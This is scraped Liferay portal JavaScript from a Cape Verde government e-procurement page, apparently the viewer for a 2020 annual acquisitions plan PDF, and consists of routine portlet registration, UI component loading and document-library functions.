Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.ohjq__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"veln","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#veln"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("veln",new Component.default(context,"#veln"),destroyConfig);else Liferay.component("veln",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("veln",new Component.default(context,"#veln"),destroyConfig);else Liferay.component("veln",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?version\x3d1.0\x26t\x3d1583150384330\x26download\x3dtrue",
"label":"Download","id":"bdhf","title":"Download (4,8MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#bdhf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bdhf",new Component.default(context,"#bdhf"),destroyConfig);else Liferay.component("bdhf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bdhf",new Component.default(context,"#bdhf"),destroyConfig);else Liferay.component("bdhf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:788465,hideControls:"false",index:form.fm("index").val(),randomNamespace:"bdce_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"445155"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){bdce_showStatusMessage({id:bdce_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"788465",groupId:"89288",fileEntryUUID:"0de91c9a-8ab3-98ba-510c-a35ffbdce3ce",title:"Plano Anual de Aquisi\u00e7\u00f5es INIDA - 2020.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",
